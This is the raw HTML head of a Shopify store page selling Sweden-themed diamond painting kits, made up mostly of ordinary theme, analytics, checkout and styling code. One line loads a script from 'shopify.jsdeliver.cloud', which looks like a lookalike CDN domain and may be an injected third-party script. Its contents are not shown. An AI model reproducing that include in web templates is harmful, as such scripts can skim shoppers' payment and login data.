

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/collections/sweden
body_size: 84586
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/collections/sweden">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Serene Sweden Landscape Diamond Painting Kits by Home Craftology</title>
  <meta name="description" content="Bring the beauty of Sweden into your art with diamond painting kits inspired by Sundborn, and serene landscapes. Crafted to inspire creativity with Home Craftology.">

    <title>
      Serene Sweden Landscape Diamond Painting Kits by Home Craftology
</title>

    
      <meta name="description" content="Bring the beauty of Sweden into your art with diamond painting kits inspired by Sundborn, and serene landscapes. Crafted to inspire creativity with Home Craftology.">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/collections/sweden">
<meta property="og:title" content="Serene Sweden Landscape Diamond Painting Kits by Home Craftology">
<meta property="og:type" content="website">
<meta property="og:description" content="Bring the beauty of Sweden into your art with diamond painting kits inspired by Sundborn, and serene landscapes. Crafted to inspire creativity with Home Craftology."><meta property="og:image" content="http://homecraftology.com/cdn/shop/collections/b61517c5203fb08039c318a683c2638a.jpg?v=1633793427">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/collections/b61517c5203fb08039c318a683c2638a.jpg?v=1633793427">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Serene Sweden Landscape Diamond Painting Kits by Home Craftology">
<meta name="twitter:description" content="Bring the beauty of Sweden into your art with diamond painting kits inspired by Sundborn, and serene landscapes. Crafted to inspire creativity with Home Craftology.">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/sweden.atom" />
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/collections/sweden">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/collections/sweden">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/collections/sweden">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/collections/sweden">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/collections/sweden">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/collections/sweden">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/collections/sweden.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"abbf778e-28e8-42be-a553-21ccd56f19f2-1769989486","pageurl":"homecraftology.com\/collections\/sweden","u":"98f5bfadd540","p":"collection","rtyp":"collection","rid":166061768767};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?v=436815"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
